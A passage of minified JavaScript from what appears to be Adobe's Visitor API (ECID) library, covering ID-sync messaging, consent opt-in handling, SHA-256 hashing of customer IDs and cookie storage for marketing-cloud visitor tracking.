a();if((this.receivedThirdPartyCookiesNotification||!J.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var d=this.jsonWaiting.shift();this.process(d),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){o.messageSendingInterval=J.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,a){var s=e._getField("MCAAMLH"),o=t.d_region||t.dcs_region;return s?o&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",o),parseInt(s,10)!==o&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),s=o)):(s=o)&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",s)),s||(s=""),s},processSyncOnPage:function(e){var t,a,s,o;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(s=0;s<a;s++)(o=t[s]).syncOnPage&&this.checkFirstPartyCookie(o,"","syncOnPage")},process:function(e){var t,a,s,o,i,n=encodeURIComponent,r=!1;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(r=!0,s=0;s<a;s++)o=t[s],i=[n("ibs"),n(o.id||""),n(o.tag||""),V.encodeAndBuildRequest(o.url||[],","),n(o.ttl||""),"","",o.fireURLSync?"true":"false"],o.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):o.fireURLSync&&this.checkFirstPartyCookie(o,i.join("|")));r&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,a,s){var o="syncOnPage"===s,i=o?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var n,r,c=e._getField(i),d=!1,l=!1,u=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);c?(n=c.split("*"),d=(r=this.pruneSyncData(n,t.id,u)).dataPresent,l=r.dataValid,d&&l||this.fireSync(o,t,a,n,i,u)):(n=[],this.fireSync(o,t,a,n,i,u))},pruneSyncData:function(e,t,a){var s,o,i,n=!1,r=!1;for(o=0;o<e.length;o++)s=e[o],i=parseInt(s.split("-")[1],10),s.match("^"+t+"-")?(n=!0,a<i?r=!0:(e.splice(o,1),o--)):a>=i&&(e.splice(o,1),o--);return{dataPresent:n,dataValid:r}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,a,s,o,i,n){var r=this;if(t){if("img"===a.tag){var c,d,l,u,m=a.url,g=e.loadSSL?"https:":"http:";for(c=0,d=m.length;c<d;c++){l=m[c],u=/^\/\//.test(l);var b=new Image;b.addEventListener("load",function(t,a,s,o){return function(){r.onPagePixels[t]=null,e._readVisitor();var n,c,d,l,u=e._getField(i),m=[];if(u)for(c=0,d=(n=u.split("*")).length;c<d;c++)(l=n[c]).match("^"+a.id+"-")||m.push(l);r.setSyncTrackingData(m,a,s,o)}}(this.onPagePixels.length,a,i,n)),b.src=(u?g:"")+l,this.onPagePixels.push(b)}}}else this.addMessage(s),this.setSyncTrackingData(o,a,i,n)},addMessage:function(t){var a=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((J.POST_MESSAGE_ENABLED?"":a)+t)},setSyncTrackingData:function(t,a,s,o){t.push(a.id+"-"+(o+Math.ceil(a.ttl/60/24))),this.manageSyncsSize(t),e._setField(s,t.join("*"))},sendMessages:function(){var e,t=this,a="",s=encodeURIComponent;this.regionChanged&&(a=s("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?J.POST_MESSAGE_ENABLED?(e=a+s("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(a+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){X.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,a=/^---destpub-to-parent---/;"string"==typeof e&&a.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(a,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(s){(null==this.url||s.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=s.subdomain||"",this.url=this.getUrl()),s.ibs instanceof Array&&s.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===a.readyState||"loaded"===a.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(s):this.requestToProcess(s),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(s)},canMakeSyncIDCall:function(t,a){return e._forceSyncIDCall||!t||a-t>J.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(a.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Q={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(Q)},getConfigs:function(){return Q},normalizeConfig:function(e,t){return Q[e]&&"boolean"===Q[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,a,s){if(!a||"function"!=typeof a)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var o=t[e].push({callback:a,context:s})-1;return function(){t[e].splice(o,1),t[e].length||delete t[e]}},e.off=function(e,a){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==a)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var a=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,a)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ae={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},se=(t(_={},ae.AAM,565),t(_,ae.ECID,565),_),oe=(t(y={},ae.AAM,[1,10]),t(y,ae.ECID,[1,10]),y),ie=["videoaa","iabConsentHash"],ne=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ae),re=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,a){if(!d(a))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var s=e.callbacks[t].push(a)-1;return function(){e.callbacks[t].splice(s,1)}},e.execute=function(t,a){if(e.callbacks[t]){a=(a=void 0===a?[]:a)instanceof Array?a:[a];try{for(;e.callbacks[t].length;){var s=e.callbacks[t].shift();"function"==typeof s?s.apply(null,a):s instanceof Array&&s[1].apply(s[0],a)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,a){(a||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(a){var s=void 0!==t[a]?t[a]:"";e.execute(a,s)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},de=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},le=function(e,t,a){return a()?function(){if(de(e)){for(var a=arguments.length,s=new Array(a),o=0;o<a;o++)s[o]=arguments[o];console[e].apply(console,[t].concat(s))}}:ce},ue=l,me=function(){for(var e=[],t=0;t<256;t++){for(var a=t,s=0;s<8;s++)a=1&a?3988292384^a>>>1:a>>>1;e.push(a)}return function(t,a){t=unescape(encodeURIComponent(t)),a||(a=0),a^=-1;for(var s=0;s<t.length;s++){var o=255&(a^t.charCodeAt(s));a=a>>>8^e[o]}return(a^=-1)>>>0}}(),ge=new ue("[ADOBE OPT-IN]"),be=function(t,a){return e(t)===a},pe=function(e,t){return e instanceof Array?e:be(e,"string")?[e]:t||[]},fe=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||ye(e))&&pe(e).every((function(e){return ne.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},he=function(e,t){return e.reduce((function(e,a){return e[a]=t,e}),{})},_e=function(e){return JSON.parse(JSON.stringify(e))},ye=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(xe(e))return e;try{return JSON.parse(e)}catch(e){return{}}},je=function(e){return void 0===e||(xe(e)?ve(Object.keys(e),!0):Ce(e))},Ce=function(e){try{var t=JSON.parse(e);return!!e&&be(e,"string")&&ve(Object.keys(t),!0)}catch(e){
return!1}},xe=function(e){return null!==e&&be(e,"object")&&!1===Array.isArray(e)},Se=function(){},ke=function(e){return be(e,"function")?e():e},Ee=function(e,t){je(e)||ge.error("".concat(t))},Re=function(e){return Object.keys(e).map((function(t){return e[t]}))},Ae=function(e){return Re(e).filter((function(e,t,a){return a.indexOf(e)===t}))},Ve=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=t.command,s=t.params,o=void 0===s?{}:s,i=t.callback,n=void 0===i?Se:i;if(!a||-1===a.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var r=a.split("."),c=e[r[0]],d=r[1];if(!c||"function"!=typeof c[d])throw new Error("Make sure the plugin and API name exist.");var l=Object.assign(o,{callback:n});c[d].call(c,l)}catch(e){ge.error("[execute] Something went wrong: "+e.message)}}};m.prototype=Object.create(Error.prototype),m.prototype.constructor=m;var Ie="fetchPermissions",Oe="[OptIn#registerPlugin] Plugin is invalid.";g.Categories=ae,g.TimeoutError=m;var Ne=Object.freeze({OptIn:g,IabPlugin:v}),we=function(e,t){e.publishDestinations=function(a){var s=arguments[1],o=arguments[2];try{o="function"==typeof o?o:a.callback}catch(e){o=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof a){if(!a.length)return void o({error:"subdomain is not a populated string."});if(!(s instanceof Array&&s.length))return void o({error:"messages is not a populated array."});var n=!1;if(s.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),n=!0)})),!n)return void o({error:"None of the messages are populated strings."})}else{if(!V.isObject(a))return void o({error:"Invalid parameters passed."});var r=a;if("string"!=typeof(a=r.subdomain)||!a.length)return void o({error:"config.subdomain is not a populated string."});var c=r.urlDestinations;if(!(c instanceof Array&&c.length))return void o({error:"config.urlDestinations is not a populated array."});var d=[];c.forEach((function(e){V.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):d.push(e))})),function e(){d.length&&setTimeout((function(){var t=new Image,a=d.shift();t.src=a.url,i.onPageDestinationsFired.push(a),e()}),100)}()}i.iframe?(o({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=a,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):o({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else o({error:"The destination publishing iframe is disabled in the Visitor library."})}},Te=function e(t){function a(e,t){return e>>>t|e<<32-t}for(var s,o,i=Math.pow,n=i(2,32),r="",c=[],d=8*t.length,l=e.h=e.h||[],u=e.k=e.k||[],m=u.length,g={},b=2;m<64;b++)if(!g[b]){for(s=0;s<313;s+=b)g[s]=b;l[m]=i(b,.5)*n|0,u[m++]=i(b,1/3)*n|0}for(t+="\x80";t.length%64-56;)t+="\0";for(s=0;s<t.length;s++){if((o=t.charCodeAt(s))>>8)return;c[s>>2]|=o<<(3-s)%4*8}for(c[c.length]=d/n|0,c[c.length]=d,o=0;o<c.length;){var p=c.slice(o,o+=16),f=l;for(l=l.slice(0,8),s=0;s<64;s++){var v=p[s-15],h=p[s-2],_=l[0],y=l[4],P=l[7]+(a(y,6)^a(y,11)^a(y,25))+(y&l[5]^~y&l[6])+u[s]+(p[s]=s<16?p[s]:p[s-16]+(a(v,7)^a(v,18)^v>>>3)+p[s-7]+(a(h,17)^a(h,19)^h>>>10)|0);(l=[P+((a(_,2)^a(_,13)^a(_,22))+(_&l[1]^_&l[2]^l[1]&l[2]))|0].concat(l))[4]=l[4]+P|0}for(s=0;s<8;s++)l[s]=l[s]+f[s]|0}for(s=0;s<8;s++)for(o=3;o+1;o--){var j=l[s]>>8*o&255;r+=(j<16?0:"")+j.toString(16)}return r},De=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Te(e)),e},Le=function(e){return String(e).trim().toLowerCase()},Ue=Ne.OptIn;V.defineGlobalNamespace(),window.adobe.OptInCategories=Ue.Categories;var Me=function(t,a,s){function o(){_._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var a=e||k.location.href;try{var s=_._extractParamFromUri(a,t);if(s)return te.parsePipeDelimetedKeyValues(s)}catch(e){}}}function n(e){function t(e,t,a){e&&e.match(J.VALID_VISITOR_ID_REGEX)&&(a===O&&(S=!0),t(e))}t(e[O],_.setMarketingCloudVisitorID,O),_._setFieldExpire(U,-1),t(e[D],_.setAnalyticsVisitorID)}function r(e){e=e||{},_._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",_._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},_._supplementalDataIDLast=e.supplementalDataIDLast||"",_._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,a){return(a=a?a+="|":a)+(e+"=")+encodeURIComponent(t)}function a(e,a){var s=a[0],o=a[1];return null!=o&&o!==M&&(e=t(s,o,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(a,""))}function d(e){var t=e.minutesToLive,a="";return(_.idSyncDisableSyncs||_.disableIdSyncs)&&(a=a||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(a=a||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(a=a||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(a=a||"Error: config.minutesToLive needs to be a positive number")),{error:a,ttl:t}}function l(){return!(!_.configs.doesOptInApply||y.optIn.isComplete&&u())}function u(){return _.configs.doesOptInApply&&_.configs.isIabContext?y.optIn.isApproved(y.optIn.Categories.ECID)&&x:y.optIn.isApproved(y.optIn.Categories.ECID)}function m(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],a=2===e.length?e[1]:"",s=_[t];_[t]=function(e){return u()&&_.isAllowed()?s.apply(_,arguments):("function"==typeof e&&_._callCallback(e,[a]),a)}}))}function g(){var e=_._getAudienceManagerURLData(),t=e.url;return _._loadData(I,t,null,e)}function b(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),g(),v()}function p(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),_.init(),v()}function f(){y.optIn.isComplete&&(y.optIn.isApproved(y.optIn.Categories.ECID)?_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(_.init(),v()):_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:b}):(m(),v()))}function v(){y.optIn.off("complete",f)}if(!s||s.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var _=this,y=window.adobe,j="",C=0,x=!1,S=!1;_.version="5.5.0";var k=h,E=k.Visitor;E.version=_.version,E.AuthState=P.AUTH_STATE,E.OptOut=P.OPT_OUT,k.s_c_in||(k.s_c_il=[],k.s_c_in=0),_._c="Visitor",_._il=k.s_c_il,_._in=k.s_c_in,_._il[_._in]=_,k.s_c_in++,_._instanceType="regular",_._log={requests:[]},_.marketingCloudOrgID=t,_.cookieName="AMCV_"+t,_.sessionCookieName="AMCVS_"+t;var R={};a&&a.secureCookie&&a.sameSiteCookie&&(R={sameSite:a.sameSiteCookie,secure:a.secureCookie}),_.cookieDomain=_.useLocalStorage?"":q(null,R),_.loadSSL=!0,_.loadTimeout=3e4,_.CORSErrors=[],_.marketingCloudServer=_.audienceManagerServer="dpm.demdex.net",_.sdidParamExpiry=30;var A=null,I="MC",O="MCMID",N="MCIDTS",T="A",D="MCAID",L="AAM",U="MCAAMB",M="NONE",F=function(e){return!Object.prototype[e]},W=Y(_);_.FIELDS=P.FIELDS,_.cookieRead=function(e){return _.useLocalStorage?e===_.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):G.get(e)},_.cookieWrite=function(e,t,a){var s=""+t;if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.setItem(e,s):localStorage.setItem(e,s);var o=_.cookieLifetime?(""+_.cookieLifetime).toUpperCase():"",i={expires:a,domain:_.cookieDomain,cookieLifetime:o};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.set(e,s,i)},_.removeCookie=function(e){if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:_.cookieDomain};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.remove(e,t)},_.resetState=function(e){e?_._mergeServerState(e):r()},_._isAllowedDone=!1,_._isAllowedFlag=!1,_.isAllowed=function(){return _._isAllowedDone||(_._isAllowedDone=!0,(_.cookieRead(_.cookieName)||_.cookieWrite(_.cookieName,"T",1))&&(_._isAllowedFlag=!0)),"T"===_.cookieRead(_.cookieName)&&_.removeCookie(_.cookieName),_._isAllowedFlag},_.setMarketingCloudVisitorID=function(e){_._setMarketingCloudFields(e)},_._use1stPartyMarketingCloudServer=!1,_.getMarketingCloudVisitorID=function(e,t){_.marketingCloudServer&&_.marketingCloudServer.indexOf(".demdex.net")<0&&(_._use1stPartyMarketingCloudServer=!0);var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;return _._getRemoteField(O,s,e,t,a)};var Q=function(e,t){var a={};_.getMarketingCloudVisitorID((function(){t.forEach((function(e){a[e]=_._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?_.isOptedOut((function(t){a.MCOPTOUT=t,e(a)}),null,!0):e(a)}),!0)};_.getVisitorValues=function(e,t){var a={MCMID:{fn:_.getMarketingCloudVisitorID,args:[!0],context:_},MCOPTOUT:{fn:_.isOptedOut,args:[void 0,!0],context:_},MCAID:{fn:_.getAnalyticsVisitorID,args:[!0],context:_},MCAAMLH:{fn:_.getAudienceManagerLocationHint,args:[!0],context:_},MCAAMB:{fn:_.getAudienceManagerBlob,args:[!0],context:_}},s=t&&t.length?V.pluck(a,t):a;t&&-1===t.indexOf("MCAID")?Q(e,t):H(s,e)},_._currentCustomerIDs={},_._customerIDsHashChanged=!1,_._newCustomerIDsHash="",_.setCustomerIDs=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i))if("object"===e(i)){var c={};if(i.id){if(a){if(!(r=De(Le(i.id),a)))return;i.id=r,c.hashType=a}c.id=i.id}null!=i.authState&&(c.authState=i.authState),_._currentCustomerIDs.dataSources[s]=c}else if(a){if(!(r=De(Le(i),a)))return;_._currentCustomerIDs.dataSources[s]={id:r,hashType:a}}else _._currentCustomerIDs.dataSources[s]={id:i};var d=_.getCustomerIDs(!0),l=_._getField("MCCIDH"),u="";for(n in l||(l=0),d){var m=d[n];if(!V.isObjectEmpty(m))for(s in m)F(s)&&(u+=(u?"|":"")+s+"|"+((i=m[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(u)),_._newCustomerIDsHash!==l&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.syncIdentity=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r,c;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.nameSpaces=_._currentCustomerIDs.nameSpaces||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i&&"object"===e(i))){var d={};if(i.id){if(a){if(!(n=De(Le(i.id),a)))return;i.id=n,d.hashType=a}d.id=i.id}null!=i.authState&&(d.authState=i.authState),i.dataSource&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},r=i.dataSource,_._currentCustomerIDs.dataSources[r]=d),_._currentCustomerIDs.nameSpaces[s]=d}var l=_.getCustomerIDs(!0),u=_._getField("MCCIDH"),m="";for(c in u||(u="0"),l){var g=l[c];if(!V.isObjectEmpty(g))for(s in g)F(s)&&(m+=(m?"|":"")+s+"|"+((i=g[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(m)),_._newCustomerIDsHash!==u&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.getCustomerIDs=function(e){_._readVisitor();var t,a,s={dataSources:{},nameSpaces:{}},o=_._currentCustomerIDs.dataSources;for(t in o)F(t)&&((a=o[t]).id&&(s.dataSources[t]||(s.dataSources[t]={}),s.dataSources[t].id=a.id,null!=a.authState?s.dataSources[t].authState=a.authState:s.dataSources[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.dataSources[t].hashType=a.hashType)));var i=_._currentCustomerIDs.nameSpaces;for(t in i)F(t)&&((a=i[t]).id&&(s.nameSpaces[t]||(s.nameSpaces[t]={}),s.nameSpaces[t].id=a.id,null!=a.authState?s.nameSpaces[t].authState=a.authState:s.nameSpaces[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.nameSpaces[t].hashType=a.hashType)));return e?s:s.dataSources},_.setAnalyticsVisitorID=function(e){_._setAnalyticsFields(e)},_.getAnalyticsVisitorID=function(e,t,a){if(!te.isTrackingServerPopulated()&&!a)return _._callCallback(e,[""]),"";var s="";if(a||(s=_.getMarketingCloudVisitorID((function(){_.getAnalyticsVisitorID(e,!0)}))),s||a){var o=a?_.marketingCloudServer:_.trackingServer,i="";_.loadSSL&&(a?_.marketingCloudServerSecure&&(o=_.marketingCloudServerSecure):_.trackingServerSecure&&(o=_.trackingServerSecure));var n={};if(o){var r="http"+(_.loadSSL?"s":"")+"://"+o+"/id",c=_.configs.cookieLifetime,d="d_visid_ver="+_.version+"&mcorgid="+encodeURIComponent(_.marketingCloudOrgID)+(s?"&mid="+encodeURIComponent(s):"")+(c?"&cl="+encodeURIComponent(c):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":""),l=["s_c_il",_._in,"_set"+(a?"MarketingCloud":"Analytics")+"Fields"];i=r+"?"+d+"&callback=s_c_il%5B"+_._in+"%5D._set"+(a?"MarketingCloud":"Analytics")+"Fields",n.corsUrl=r+"?"+d,n.callback=l}return n.url=i,_._getRemoteField(a?O:D,i,e,t,n)}return""},_.getAudienceManagerLocationHint=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._getRemoteField("MCAAMLH",o,e,t,s)}}return""},_.getLocationHint=_.getAudienceManagerLocationHint,_.getAudienceManagerBlob=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._customerIDsHashChanged&&_._setFieldExpire(U,-1),_._getRemoteField(U,o,e,t,s)}}return""},_._supplementalDataIDCurrent="",_._supplementalDataIDCurrentConsumed={},_._supplementalDataIDLast="",_._supplementalDataIDLastConsumed={},_.getSupplementalDataID=function(e,t){_._supplementalDataIDCurrent||t||(_._supplementalDataIDCurrent=_._generateID(1));var a=_._supplementalDataIDCurrent;return _._supplementalDataIDLast&&!_._supplementalDataIDLastConsumed[e]?(a=_._supplementalDataIDLast,_._supplementalDataIDLastConsumed[e]=!0):a&&(_._supplementalDataIDCurrentConsumed[e]&&(_._supplementalDataIDLast=_._supplementalDataIDCurrent,_._supplementalDataIDLastConsumed=_._supplementalDataIDCurrentConsumed,_._supplementalDataIDCurrent=a=t?"":_._generateID(1),_._supplementalDataIDCurrentConsumed={}),a&&(_._supplementalDataIDCurrentConsumed[e]=!0)),a};var Z=!1;_._liberatedOptOut=null,_.getOptOut=function(e,t){var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;if(u())return _._getRemoteField("MCOPTOUT",s,e,t,a);if(_._registerCallback("liberatedOptOut",e),null!==_._liberatedOptOut)return _._callAllCallbacks("liberatedOptOut",[_._liberatedOptOut]),Z=!1,_._liberatedOptOut;if(Z)return null;Z=!0;var o="liberatedGetOptOut";return a.corsUrl=a.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),a.callback=[o],h[o]=function(e){if(e===Object(e)){var t,a,s=V.parseOptOut(e,t,M);t=s.optOut,a=1e3*s.d_ottl,_._liberatedOptOut=t,setTimeout((function(){_._liberatedOptOut=null}),a)}_._callAllCallbacks("liberatedOptOut",[t]),Z=!1},W.fireCORS(a),null},_.isOptedOut=function(e,t,a){t||(t=E.OptOut.GLOBAL);var s=_.getOptOut((function(a){var s=a===E.OptOut.GLOBAL||a.indexOf(t)>=0;_._callCallback(e,[s])}),a);return s?s===E.OptOut.GLOBAL||s.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};_.onReceiveEcid=function(e){if(u())return _.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},_._fields=null,_._fieldsExpired=null,_._hash=function(e){var t,a=0;if(e)for(t=0;t<e.length;t++)a=(a<<5)-a+e.charCodeAt(t),a&=a;return a},_._generateID=z,_._generateLocalMID=function(){var e=_._generateID(0);return oe.isClientSideMarketingCloudVisitorID=!0,e},_._callbackList=null,_._callCallback=function(e,t){try{"function"==typeof e?e.apply(k,t):e[1].apply(e[0],t)}catch(e){}},_._registerCallback=function(e,t){t&&(null==_._callbackList&&(_._callbackList={}),null==_._callbackList[e]&&(_._callbackList[e]=[]),_._callbackList[e].push(t))},_._callAllCallbacks=function(e,t){if(null!=_._callbackList){var a=_._callbackList[e];if(a)for(;a.length>0;)_._callCallback(a.shift(),t)}},_._addQuerystringParam=function(e,t,a,s){var o=encodeURIComponent(t)+"="+encodeURIComponent(a),i=te.parseHash(e),n=te.hashlessUrl(e);if(-1===n.indexOf("?"))return n+"?"+o+i;var r=n.split("?"),c=r[0]+"?",d=r[1];return c+te.addQueryParamAtLocation(d,o,s)+i},_._extractParamFromUri=function(e,t){var a=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(a&&a.length)return decodeURIComponent(a[1])},_._parseAdobeMcFromUrl=i(J.ADOBE_MC),_._parseAdobeMcSdidFromUrl=i(J.ADOBE_MC_SDID),_._attemptToPopulateSdidFromUrl=function(e){var 